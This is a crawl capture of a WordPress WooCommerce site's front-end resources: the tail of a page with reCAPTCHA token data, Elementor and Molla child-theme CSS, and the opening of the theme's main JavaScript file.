cNkhcHMOPXiRMGjDDjQnDt8OZw7zDqggKMj0zEgnCk8ODHMK1Xihxwr8gKMOhw5lmEcO4O8O/woEGNCV+wqHDjsO/GTrDmMKyw7tOw6bDgcKkw4rDjU7DlsO/woxxb8OhVFLDrsOiw7/CnUdfHcOKw5R/[base64]/V2A8HS/DpAINU8KHw6B0w4rDo8OoL8O8w6BAw7l8cFvCoMO0wrF5Ni/ClDFvwqXDj8KAMMOWwpJXVMKqwpDDosOCw53DnnrCvMKiw4B1QAjDjMKZSMK9C8KuQVNJAjFnLxDCqsK1w4XCqE3DqsKAwp9HW8O7wp1oTMKxFMOkIcOkZHzDhy3DssKeP0HDoMKrMGY8UsKiFjBnScOsOQ/DqsKyw686w5DCl8KKwrg8wrR+wq7DpHjDvUrCuMOZDcKgCUzCjsK4NRjCr8KPIMKew6Mdw5E5blATwrkAMRXDnMKZwpDDiABewpYJMcKZJcKIJMKWwrAVD3dsw7zDkcKHOsK+w6XDscOGYk0PWMKPw6PDnsKjw7DCm8O5PEfCjcOfw4DCrU/CpiLDgQ45fCLDmMKTwq8HBsKLw79YMsO9GsOMw69mFG3CmA/CpGrDoV/[base64]/DhhQTTcO9wrZXw6vDq8OqNRI0w7/CiSAqw6IOG1rDhXFvOsKcw6Bnw7vDr8OfVcO7FRrDmGwvwr/Dq8OYdUdZwp7CrSw/[base64]/[base64]/Co8O5wrUjZDxuX8OrbMK8MAVcw5c6UsKxw7LDqTM3WhrClcK5w7NgcMK1IVXDkcKiOn5Ywootw5jDvkLCqW1uA0nCrMKsOMOZw4YWNFdbExl9eMKqw5YIC8OTAsOadiRKwq3DsMKnwpJbA2TCmEzCg8KVahdHbMKITCPCoXPCkXdWVmIVw6zChsO6wo/Cu17Cp8K2wq4ZfsOiw6vDiRvCqcK7VcKUwp4bGMKFwqrDulHDpCzCucKywq/CmQTDrMK3WsOlw6nCkHYxFsKvwoBybMOdVTpqQsKww4gAwpR/[base64]/Cg3bDnsKUQ0DChMKqwr/CkcKnJcONwrvCs8Ogw6jCmmTCkX5ywqPCk8OMwp0Tw4Qrw6jCl8Ktw782fcK3N8OqZcOkw4jDgV8pRQQvw7XCuHEMw4DCq8OUw6RAL8Odw7dAw4/[base64]/DhcKeYW3CnH4rOMKnWsOsw5nCjSxRQ8KUGMKGwoNTRcKjXTQSdRrCpT5XwrDDk8Kow4lYwqQcZ1JDIGLCg3TDhsOmw60+YDdFwrrDm07Dp3h2NileTsOvw4x3Dh9tGcOBw6rCn8OoVMK7w6RhHUYeDMOyw753MMKUw57DtcO/FsOCLyhhwojDiC/DiMO+OTnCr8OHC3Avw7jDtXzDqVzDoV8hwp5nwpg9wrJjwrbDtVnDoRfDj1NZwr8ww7UMw4jDgcKUwqjCjsO/[base64]/w5rCp04bw6vDt8Oxw4Iyw7fDhl53wpV/AMOUwqzDiMODZAfCoMK1w5A7AcO3JsO1wpXDgTfDjAAUw5LDi3wnw6NhMMKGwrk4OMKfdcKBIXBrw55KUcOlasKFDcObVcKpcMKjXi18w5BUw4HCr8KbwqDCucOJWMOfZcKEE8Krwr/DrV4qNcO1YcKnCcKiwp9Ew5vDpWXDmgl3wrVJQirDqVlWWnTCrcKpw7EBwpAoNcOjL8KDwpHCrcKADUDCgMORb8OwX3UBCsOLcS18BMOGw68Ow4fDtynDmBPDjyRuMm8NW8KBwp7DgcKRTmTDtMKOEcOZFcO/woHCnTQ5aTJwwq/Di8Kbwqltw7bClGzCvBXDmHUqwrHDsU/DmAXCmWVYw5cyDytcw6rDoh7CocOxw7LCoSDDhMOoAsOpWMKYw50FY0M8w71XwpgXZyvDuFnCo1DDijHCniLCgsKuMcOLw5krw43DtWrDiMOhwpZRwo7CvcOUEkwTCMOAP8Kdwrscwq0Qw4EzN0nCkTvDvcOkZS/Dv8OVYk10w5tsTcK3w64iw7VrY0Enw4fDgCPDnjPDpcO+PcORHm3DmTl/BcKww4nDvsOWwobCrh55IjvDh2DCpMOow43CkXvCrjPCiMKzSD7CsUHDklzDpy3DjlnDusKcwpswU8KVVFnCoXdLIjzCoMKDw5cfwoAsbcOGwqp4wp/DoMOZw4wpw6nDmcKCw6zDqG3DkwwJwpjDowXCiCs3ZktrTlAEwq5qQsO2wpF4w71lwrzDsg7CrVtSH21Ow5fCjsOJDwk/wqLDlcO2w5rCu8OoCh7ClcK5ZWPCrmnDnHXDksOOw5vCtSFawrUlXjV8A8K/D1bDkXIKdEbDosKYwqDDvsK9TTjDvcO/w6BxPsKHw5rDkcO8w4DDssK/KcOlwptlwrAgwoXClcO1wo3DrsK6w7DDjMKgwpLCt31MNx/CgcOyTsKBHmlQw5FewpXCgMOKw47DtyvDgcOAw5zDhlh/I3FSLlbCgWXDuMO0w7thwpQ7BcK2wpvCucODwpgkw7d7w5M6wpF7wqRVFMOwGsO4EsORTsK/w4Y0EsOQccOYwqLDqQLCmcOXAVrCmcOxwp1FwqhkQ2d2TjPDhl8QwprCgcOdJgAFw5PDg3HDmiROL8KxXWlNTgMcHcKOc2lkHsOVc8O4cGjCnMOKVyLCi8KqwroMJnvCh8K6w6vDlAvCtT7DskhxwqTDv8KMDsKZX8KYfB7DrMOdRMKUwqvCslDDvTlswpfCmMKpw6/[base64]/SwBABMOiEGXDssOKO3jDg1coVsKswrTDu8O9w4J1fsKAL8KEwoscw5AgeQzChsOOw4vCjsKQIDAPw5ozw5jDn8K0dcK7E8OHRMKpHsKxDFYAwoMzc2UTCBjCrG5Dw4vDkS1DwoFXNTcpdcKbC8OXwo90P8KiERQNwqwnRcK6w58NTsOMw4pDw6MTBSzDi8OWw7s/G8K0w7A1bcOMXDfCs3LCu2PCti/CrA/[base64]/VlNwbzRBEQnDlWArwphVw6bDpnEqccKJw63DlcKSAMKqw70SDm0BasORw4rCkgTDsg3CisOoOUpBwr4IwqFobMKRfzDCk8OJw6PCnjbDp0d6w4/DoETDizvCvTpBwrfDgcOQwqYfwqpVZ8KQa0XCiMKFOMONwpfDqAswwozDpMKDJTkFC8KrDDsgCsKeTVPDtcKrw4PDmjRGFgQgw4HDncKbw6BKw67DhnLCg3VEw77CpBl+wr0ITyNxSkTCq8KTw4LCqsKsw5I0GmvCjwJWwptBX8KUKcKVw47Ci04pcDjCiULDkXM/w4sYw4/DlCtVXGVzNcKrwoRsw5IlwrQWw6rDrjbCggrCnMOJwqTDqU85M8K/w4zDiik9McOtw7rDmMOKw63DtEPDpn54UcK8AMKmNcKRw4HDvcKpJzxcwqPCpsOwfmINN8KiKDTCq0ciwoNQeXV0MsOBOUPDkH3DjsK1OMOheVXCk1wDNMK6eMKIwo/Cu3ZVIsOEwqLDssK3w5nDrTpcw5wkMMOXw4kxK0/DhjlIMn1cw5gswo4YZsOaaCZYd8OoaErDjgkeW8ObwrkIw5zCq8KSVsOUwrPDvMK0woBmOR/CpMOBwrfCpH/DoSs8wrRLw7Jww4rCk2/CssOFQMKtwrcaScOqd8KDw7RDC8KFw5Vjw5LDnMKjw6LCkzLCpnxCbsOlw60YIRPCjsKxIsKxGsOsUSkfAX/Ct8OedTQuJsO6R8ORw4haLGfDtVEUUyJfwoRTw6Q+V8KiX8KWw7jDsATDmGlwUlrCuDjDrsKWL8KsfT4kw5ZjUT3CnlJCwq81w4/[base64]/[base64]/[base64]/CpA7CgcK7WMKZMXx4e1p1R8OPWMK/w6JXw5HCv8K+wr7CoMKow5nCmntRTyogBgEZeiVBw6XCgcKbJcKaTHrCm03DisODwrHDkULDpMKqwo91UDrDhQxNwqJ9JcOiwqE+w6hFd0bCq8ODU8O7w71+cy1Cw4DCksO/[base64]/DkVDDrcKxCWPDqF1+SG8vw7bCkFTCicKZwrPDsWdvwqMMw7lSwqsRXEDClwnDr8OWw6PCr8K2ZsKCbWRqQgzDgcK1PRTDu3MjwpzCt1Zqw70tXXhOUA18w6TCvMKGA1Mhwq/[base64]/w60/[base64]/DlsKnNDfChMOcUsKzw7kfwo3Ds8OYw4bCuMOoVmnCsUHCs8O1w5A5woDDrcKpNhFWBlFWw6rCkGp7dB7CnkF4wrbDgsK/w6wpNsOQw4AFwq1dwpw6FS/[base64]/wp0wTMKkwoh/w6jDuEzDvMK+TEnCql1yYcOtE3nDslA+HxxERcKvwrnCkcOFw5tiDmLCm8KkaxNMw684MkXDnVLDm8KMXMKZHcOyBsKew7TCjyzDlVbCscKDw6FKwosnfsKAw7vCjVrDjRXDv3PDiRLDqADCnxnChzsyAXvCoyhYcD4BbMKKRg/ChsO1wofCusOBwrx0woZvw6nCsmfDm0FPRsOUHQk4KRjCrsKmVjjDssKOw67CvyBXfGjCiMK5w6B/ccKew4M3wpcwecO3eSd4O8OPw702R1RKw65vU8Onw7YZwpV1UMO5bFDCisOMwr5Pw6XCqMOmMMOpwrRCQcKgY3nDhybCuVXChUAvwpIEQQFPOx7DqzQmLcOQwqN4w5/Ct8OywpHCgBI1B8OJbsONclRbUsOIw643wrbCqRxcwpITwotZwr7CsR4HfBsrP8Kjwo7CqC/[base64]/[base64]/[base64]/Chiwzw5fChsODGm/Cs30NGcOFZ8Oyw6TDmhdkw7xHw4XCrzpfDMOVwpTCj8OOwrLDr8K7wqwgI8Kwwpk4wrjDhxxbWkApDMK9wpnDtcKWwrPCnMOLPX4OYHVGCMKGw4luw6tawpbCoMOUw5rCo0B4w4RIw4bDisOHw43CncKfIk88woYNDCc/wqvDrTVCwp1awq/DhsKrw7pnAXIqSsOaw6Fcw4cPFChdIMKHw5VMXQ1gOxjCmXfDoAcAwo/Ci0fDoMOMEWh3QMK3wqnDgy3CmT8nFTjDvMOqwo84wpJSIcKgw4DCi8KBwpLDqMKbwrrDo8KkfcOHwpHCg37CqsKzwotUeMKoGg5twoTChcKuw6XCnCTCnXh6w5jCp3RAwqAZw7/Co8KwaDzDmsOiwoFcwqfCnDIBUhTCkk7DsMKtw6nDuMKCF8Kow580G8ObwrHDkcOzQzXDpV3CqV9LwpTDhFHCvcKvGQcYDGnCtMOxX8KUbQDCrQ7Cp8Oewp0QwpXCkA3DpHBKw67Dv0XCoTfDncOUV8KRwpPDh14XPU/CnmgeX8OhS8OibnQxLnbDpWE9bH3CjDkCw4twwpfDtMO3acO0w4LCqMOdwpLCumdQL8K0ZDPCtRohw5DDmMK+fEBYfcKXw7xgw6UgLnLDm8KVb8O+egTCnx/DuMKXw6QULlk/DXZSw7UDwq1Uw4/CnsKgw73CuEbCuideF8Kbw4YccgPCo8OrwosROSpHwrYRccKgLlnCniwJw7LDriDCrm8DWmFTJz/[base64]/Cm8KzCsOWwofCmXNIw7vCkW3CnMKUf8KUccOCwpIrLcKwGcKTw6AgU8O1wqDDt8K+dUcuw6whBcOjwqR8w75gwpnDgBjCgFDCp8OLwr7Cm8OVwovCij7DicKyw7fCtcOiesO0QDUZJUtZAlnDiwUWw6vCumfCrcOJYVI0d8KQDw3DtQXCkUbDqsOaE8K6chjDj8OrZj/Co8OOKsONNXrCqlvDrz7DhTtdX8KlwoFrw6DClcKXw4TCnVXCrnxNEwENaG9BccKIHgRcw77Dt8KbC3sVHcOTESBFwrLDq8OBwrhbw43DoX3DrjjCsMKhJ07Dln82FGtzJ3c/w4QTwozCr3nCgsOowrLCpVo+wqHCp1kWw7HCkjMqIRrChkHDvsKjw6MNw4PCsMOvw6bDoMKOw49mQCk0GcKOPl88w7jCtMOzGMOXDMODHMKGw43CpCAxfsOod8Oww7Buw4/DnjPDoRfDusKiw6DCm21YGMOTEkR4PDnCk8OHwpdWw5nCrMKBC3vCkiEkF8OXw7Zew4stwoJqwovDs8KyNUzDucO9w6TDrW/ClMK+GsOzw6l1wqPDhnbCuMKIIsKiRUhfKMK3wqHDo2Nea8KpY8OOwod6fsObJxoRCMOyPcOHw4PCgTFsOB0twq3Dh8KmTUPCpsKIwrnDliTCoFzDoRfCriAawqDCqMKyw7/DjzIYKDdQwo5QQcKPwrYgwpjDlQnDrjTDjVFrVAnDvMKNwpXDv8OJchbDgXDCt1/DpWrCvcKxQMK+JMOcwpRCJ8Kpw6JHV8KewoYwW8Opw6NIVShgfkbCqMO7NT7CkyHDpU7DsgXDsmxELMKsRgYUw47Dt8KTw6dYwptqQMOURTvCoT7CqMKqwq5FdFzDkcOjwqE/ccOUwqTDqMKhdcOYwovChVYowprDkWVEIcO0wrTClsOaJMK2HcOdw5IzRsKDw5B9f8OiwrnCliTCkcKbCH3CvcK3AcOHMMOGw7DDp8Oydj7Dj8Oiwp3DrcO+IsK+wqbDhcOYwopswp4/HQ4Rw4RaQ2IzXDjCnnHDnsOtBsKdfMKEw5YVAsOvE8KQw5s7wo7Ck8K9wqjDrALDssOFWcKqeClHZBHDpMONH8OMwr7DhMK+wpVUw6/DuB4jHXHCmGwyRloSGn8Rw5YXIMO8w5NKMxrCqD3CicOGw4JLwoUxC8KBCRLDjzdoLcK7fkMFwonCqcODNMKxY2AHw4ViUyvCgcO7Yh/ChD9swqnCgMKjwrQ/[base64]/DlArDj8Kvw48vw6s/TWUrw7VxFsOMwqw0USbDs0jCljdjw6lnw5RHT1HCpBjDrsKTw4dGPsOlwrLDvsONIDoiw7ZhaQVmw5kOasKMw5QlwoZgwox0TcKCBMOzwrVPbmMUJDPDsScxcjTDlMKkFcOkN8O3B8OBWUQYwp9Aai/Cny/[base64]/A8OVw4XDtmvDpz1WF8KUBsKfw7TCr8KiwqbCl8Onw5nCnsKRdcOsEh4zD8KQMWfDr8Omw5gSIx5PCjHDrsKlw4XCmR1Yw6oHw4orY0vDlMOswo/CpMKBwpscFMKsw7TCn1DDk8KORCtWwoHCu0lcGMKuw4o1w69hZMK/QlpMeUk6woVjwrXCvFsAw7TCk8ObJGHDgcK8w7nDg8OBwpzClcK3wo0owrcAw77Dqlx3wqrDmXgOw7vDi8KOwo1gw4vCrQ0jw6TDjm/Dh8OXwp4mwpUkQcKvXiZowqTCnE7CjX/[base64]/eMK7wpQkLsK6wrRswpzDncOua3BiU8O9w5UyQsKGXlrDi8OFw6ZracORw6LCkj7CtVolw6Ryw7RKbcObL8KoJxPChntcV8O/wp/DmcKhwrDDuMKqwojCnCDCgm7DncK+w7HCmsOcw4LChybChsKoBcKFNXHDrcOOw7DDucO5w5/DnMOBwr8WMMKwwp1jEFUWwooHwpovM8KSwpXDvUnDu8Krw6jCssKJHFNzw5AtwrPClcOwwoE/IQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf7U_IpAAAAAJninopBIQoiWNz8phdtcLlNw66B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.polimertecnic.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223etn8/RKT8K6I0/kOz8ePGNUYYTksCtfTsXaaELV8SM\\u003d\x22,1,0,null,1,1769271406523,0,0,[242],null,[207],\x22RC-pJzcMAErs-x0uw\x22,null,null,null,null,null,\x220dAFcWeA4nCpOhrJmwWeEGYPfk3ZDMEzfvYUAZVGdZbToLLah6L00nhq66qlUs1KFTjuIqgjdYq9wk55xEUMT2UY2HHZF3IB0IhA\x22,1769354206676]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.polimertecnic.com/wp-content/uploads/elementor/css/post-4648.css?ver=1769179515
body_size: 285
content:
.elementor-4648 .elementor-element.elementor-element-d2e2abb{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--padding-top:50px;--padding-bottom:50px;--padding-left:100px;--padding-right:100px;}.elementor-4648 .elementor-element.elementor-element-d2e2abb:not(.elementor-motion-effects-element-type-background), .elementor-4648 .elementor-element.elementor-element-d2e2abb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-4648 .elementor-element.elementor-element-86c6a9e.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-4648 .elementor-element.elementor-element-86c6a9e{--icon-box-icon-margin:15px;}.elementor-4648 .elementor-element.elementor-element-86c6a9e.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:var( --e-global-color-3531112 );color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-86c6a9e.elementor-view-framed .elementor-icon, .elementor-4648 .elementor-element.elementor-element-86c6a9e.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-86c6a9e.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-86c6a9e .elementor-icon{font-size:30px;}.elementor-4648 .elementor-element.elementor-element-86c6a9e .elementor-icon-box-title{color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-86c6a9e .elementor-icon-box-description{color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-e309bad{--icon-box-icon-margin:15px;}.elementor-4648 .elementor-element.elementor-element-e309bad.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:var( --e-global-color-3531112 );color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-e309bad.elementor-view-framed .elementor-icon, .elementor-4648 .elementor-element.elementor-element-e309bad.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-e309bad.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-e309bad .elementor-icon{font-size:30px;}.elementor-4648 .elementor-element.elementor-element-e309bad .elementor-icon-box-description{color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-4c9d0fc.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-4648 .elementor-element.elementor-element-4c9d0fc{--icon-box-icon-margin:15px;}.elementor-4648 .elementor-element.elementor-element-4c9d0fc.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:var( --e-global-color-3531112 );color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-4c9d0fc.elementor-view-framed .elementor-icon, .elementor-4648 .elementor-element.elementor-element-4c9d0fc.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-4c9d0fc.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-4c9d0fc .elementor-icon{font-size:30px;}.elementor-4648 .elementor-element.elementor-element-4c9d0fc .elementor-icon-box-description{color:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://www.polimertecnic.com/wp-content/uploads/elementor/css/post-44727.css?ver=1769210236
body_size: -258
content:
.elementor-44727 .elementor-element.elementor-element-c6f9159 .elementor-heading-title{color:#7AB51D;}

--- FILE ---
content_type: text/css
request_url: https://www.polimertecnic.com/wp-content/themes/molla-child/style.css?ver=6.8.3
body_size: 2642
content:
/*
Theme Name: Molla Child
Theme URI: https://molla.org/
Author: D-THEMES
Author URI: https://molla.org/about-me/
Description: Molla Responsive WordPress + eCommerce Theme.
Version: 1.0
Template: molla
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/
@import url('/wp-content/themes/molla/assets/css/frontend/theme.css?ver=1.3.2');  
/*************** ADD YOUR CUSTOM CSS HERE  ***************/
.woocommerce-breadcrumb .breadcrumb a, .woocommerce-breadcrumb .breadcrumb {
    color: black;
}
.woocommerce-breadcrumb .breadcrumb .breadcrumb-delimiter i:first-child {
    margin-right: 0;
}
.breadcrumb-delimiter i {
    color: #7AB51D;
}
.woocommerce-breadcrumb .breadcrumb .breadcrumb-delimiter i:last-child {
    margin-left: -7px;
}
h2.product_title.entry-title {
    color: #7AB51D;
	text-transform: uppercase;
}
.single table.variations tr {
    display: block;
}
.woocommerce-variation-add-to-cart .quantity label {
    display: none;
}
.woocommerce div.product form.cart div.quantity {
    display: inline-block;
    height: 40px;
	margin-bottom: 0;
}
.woocommerce div.product form.cart button.single_add_to_cart_button {
    height: 40px;
    margin-top: -2px;	
}
.single_variation_wrap .price {
    margin-bottom: 2rem;
}
.single_variation_wrap .woocommerce-variation-description, .single_variation_wrap .woocommerce-variation-availability {
    display: none;
}
.single_variation_wrap .woocommerce-variation.single_variation[style*="display: none"] + .woocommerce-variation-add-to-cart {
    margin-top: 3rem;
}
.widget .widget-title {
    text-transform: none;
}
.woocommerce-category-description h1.title {
    color: #7AB51D;
    font-size: 4rem;
}
.woocommerce-category-description {
    margin-bottom: 3rem;
}
.sidebar .widget:not(:first-of-type) {
    border-top: 0;
}
.sidebar h3.widget-title {
    color: #7AB51D;
}
.widget .widget-title:after {
    color: #7AB51D;
	font-weight: bold;
    font-size: 1.5rem;
}
.widget .widget-title:before {
    content: '';
    border-bottom: 2px solid #7AB51D;
    width: 95%;
    height: 2px;
    position: absolute;
    bottom: -5px;
}
.sidebar .widget {
    padding-top: 0;
}
.btn-cart.product_type_variable:before {
    content: '';
}

}
.btn-more {
    text-transform: none;
    border: 0;
    color: #7AB51D;
    padding: 0;
    margin-top: 2rem;
    font-weight: bold;
}
.btn-more:hover, .btn-more:active, .btn-more:focus {
    background: 0;
    color: #7AB51D!important;
}
.btn-more span {
    font-size: 1.9rem;
}
.btn-more i:before {
    font-weight: bold;
    top: 2.5px;
    position: relative;
}
.product .product-action a.btn-product {
    color: #fff;
    background-color: #a6c76c;
}
.product h3.woocommerce-loop-product__title.product-title a {
    font-weight: bold;
}
span.productCode {
    color: #858889;
    font-size: 13px;
	display: none;
}
.woocommerce-second-description h1,.woocommerce-second-description h2, .woocommerce-second-description h3,.woocommerce-second-description h4{
	color: #7AB51D;
}
.tab-w{
	margin: 0;
}
#customLoginRequired .customLoginText,#customLoginRequired .createAccount,#customLoginRequired .createAccount a{
	color: #666666;
}
#customLoginRequired > .bloc-cart-load > .product-add-to-cart > .customLoginButton:not(:hover){
	color: #90b948 !important;
	border-color: #90b948;
}
.bellows.bellows-skin-blue-material {
    background: transparent;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0.bellows-current-menu-item>.bellows-target, .bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0.bellows-current-menu-ancestor>.bellows-target {
    background: transparent;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0>.bellows-target:hover {
    background: transparent;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-target, .bellows.bellows-skin-blue-material .bellows-nav .bellows-custom-content {
    color: #777;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0.bellows-active>.bellows-target {
    background: transparent;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0>.bellows-target .bellows-subtoggle {
    background: transparent;
}
.bellows .bellows-nav .bellows-subtoggle {
    width: 50px;
}
.bellows .bellows-nav .bellows-custom-content.bellows-custom-content-padded, .bellows .bellows-nav .bellows-target, .bellows .bellows-nav .bellows-target.bellows-target-w-image>.bellows-image.bellows-image-padded, .bellows .bellows-nav .bellows-target.bellows-target-w-image>.bellows-target-text {
    padding: 15px!important;
}
span.bellows-target-description.bellows-target-text {
    display: none!important;
}
.bellows .bellows-nav .bellows-menu-item-has-children>.bellows-target {
    padding-right: 50px!important;
}
.bellows {
    margin: 0;
}
.woocommerce-second-description {
    padding-top: 15px;
}
.bellows-current-menu-item > a > span {
    color: #7ab51d!important;
}
#redsys_payment_form .button-alt{
	border: 1px solid #ef837b;
	color:#ef837b;
}
#redsys_payment_form .button-alt:hover{
	color: white;
}

/* MANUEL */

/* Base */
html .page-content {
	margin-top: 0 !important;
	padding-bottom: 0 !important;
}
[id*='gutenberg-block-'] {
		margin-bottom: 0;
}
/* Header */
.menu-vertical .cat-offers a {
	background-color: #f9f9f9;
	font-weight: 500;
	color: #333;
}
.menu .mmenu-with-banner > ul {
	padding-right: 0;
}
@media screen and (max-width: 1119px) {
	.header .divider {
		display: none;
	}
}

/* Footer */
@media screen and (max-width: 991px) {
	.footer .footer-left {
		flex-flow: column;
	}
	.footer-center,
	.footer-left .footer-menu {
		order: -1;
	}
	.footer-center {
		margin-top: 0;
	}
	.footer-menu {
		margin-bottom: 1rem;
	}
}
.footer .menu a:before {
	display: none;
}
.footer .menu li + li {
	margin-top: 4px;
}
.footer .widget-title {
	margin-bottom: 1.9rem;
}
.footer-left {
	display: flex;
	align-items: center;
}
.footer-menu {
	display: flex;
	align-items: center;
	margin: 0 0 0 6px;
}
@media (max-width: 991px) {
	.footer-menu {
		margin: 0 0 1rem;
	}
}
.footer-menu li {
	position: relative;
}
.footer-menu li a {
		box-shadow: 0 1px 0 #b5b5b5;
}
.footer-menu li + li{
	margin-left: 2.1rem;
}
.footer-menu li + li:before {
	content: '';
	display: inline-block;
	width: 1px;
	height: 1.2rem;
	position: absolute;
	left: -1.1rem;
	top: 50%;
	margin-top: -.6rem;
	background-color: #b5b5b5;
}
.footer-main .widget {
	margin-bottom: 2rem;
}
.footer .footer-copyright {
	font-size: 14px;
	text-align: center;
}

/* Products */
.products .product-wrap .product .price {
	color: #333;
}
.product-wrap:hover {
	z-index: 2;
}
.product .product-label {
		text-transform: uppercase;
}
.products .product .btn-product {
		text-transform: capitalize;
}

/* Posts */ 
.post .read-more {
		font-size: 15px;
}

/* Pages */
.sidebar .yith-woo-ajax-reset-navigation>* {
		padding-top: 3px;
}
.sidebar .widget.yith-woo-ajax-reset-navigation>* {
		margin-bottom: 2.5rem;
}
.shop-table-wrapper,
.dashboard-wrap {
    position: relative;
}
.shop-table-wrapper:before,
.dashboard-wrap:before {
	content: '';
	position: absolute;
	left: -999px;
  right: -999px;
  bottom: 0;
  height: 1px;
  background-color: #ebebeb;
}
.related.products {
	margin-bottom: 3rem;
}
@media (min-width: 1024px){
.footer-main .container-fluid {
    padding-left: 0;
    padding-right: 0;
		}
.footer-main {padding-top: 40px}
	.woocommerce-product-gallery .owl-stage-outer {height: 383px !important} 
		.woocommerce-product-gallery #product-zoom-gallery {height: 136px !important}
}
.footer-main .wp-block-image {text-align: center}
.footer-main {background: #222222;}
.page-content {padding-bottom: 0}
.menu-skin1 li >a {color: #333; font-size: 1.5rem}
.menu-skin1 >.menu-item >a {font-size: 1.3rem}

.footer-bottom , .footer.divider-active .footer-bottom  {background: black !important}
@media (max-width:585px){
	#main .wpcf7-form .formFooter button.wpcf7-submit{
			float: none!important;
    		display: block;
    		margin-top: 10px;
    		margin-left: auto;
    		margin-right: auto;		
	}
}
@media (max-width:400px){
	#main .wpcf7-form .formFooter button.wpcf7-submit{
		width:100%!important;		
	}
}
#main .wpcf7-form .formFooter button.wpcf7-submit {float: none !important; margin-top:10px}
.product-media img {height: 100% !important; object-fit: cover !important}
.wpml-ls-current-language .wpml-ls-native {display: none !important}

#submit_redsys_payment_form {background-color: #ef837b !important;     min-width: 300px;
    margin-right: 20px;
    margin-bottom: 50px;color: white !important}
.swatch-naranja-fluorescente {}
.swatch-azul-fluorescente-ca, .swatch-azul-fluorescente-en {background-color: #1aa1fd !important;
    color: rgba(26,161,253,0.5);}
/* Mobile Optimierung */
@media screen and (max-width: 1024px){.woocommerce-breadcrumb {display: none !important}
}

/* New nicer Productview */
.single-product .accordion h2  {display: block !important; font-size: 18px}
.single-product .accordion {border: none !important}
.single-product .product-details-accordion .card {display: none}
.single-product .collapse:not(.show) {display: block !important}
.single-product .tab-w .collapsed {margin-bottom:10px !important}
.single-product .card-sm {padding: 10px; background: #f6f6f6; margin-bottom: 10px !important; display: block !important}

footer {margin-top:20px !important}

html .sub-menu .wpml-ls-native {display: inline-block !important; padding-left: 10px;}
.sidebar .widget .widget-title {display: none !important; height: 0 !important; border: none !important} 
#yith-woo-ajax-navigation-6 {
    border-top: 0  !important; border: none !important
} 

.sidebar .widget:not(:first-of-type) {
    border-top: none !important;
}

.wt-related-products .product-cat, .wt-related-products .star-rating {display: none !important}
.wt-related-products .product-media img {min-height: 185px !important}
.woocommerce form .form-row .optional {
    visibility: hidden !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.polimertecnic.com/wp-content/themes/molla/assets/js/main.js?ver=1.5.9
body_size: 142644
content:
// Main Js File

var Molla = [];

if ( window.NodeList && !NodeList.prototype.forEach ) {
	NodeList.prototype.forEach = Array.prototype.forEach;
}

( function ( $ ) {
	'use strict';
	function molla_filter( func_name, args ) {
		var events = $._data( $( document )[ 0 ], 'events' );
		if ( events[ func_name ] ) {
			return events[ func_name ][ 0 ].handler.call( args );
		}
		return args[ 0 ];
	}

	var size_tab_active = false,
		sticky_header_height = 0,
		sticky_offset_top = 0,
		ajax_filter_cat_content = {},
		desktop_width = 992,
		tablet_width = 768,
		mobile_width = 576,
		mobile_menu_load = true,
		skrollr_id = '';

	var gutterWidth;
	if ( $( 'header .container' ).length ) {
		gutterWidth = parseInt( $( 'header .container' ).css( 'padding-right' ) );
	} else if ( $( 'header .container-fluid' ).length ) {
		gutterWidth = parseInt( $( 'header .container-fluid' ).css( 'padding-right' ) );
	} else {
		gutterWidth = 20;
	}

	var self = Molla = {
		initialised: false,
		mobile: false,
		init: function () {
			if ( !this.initialised ) {
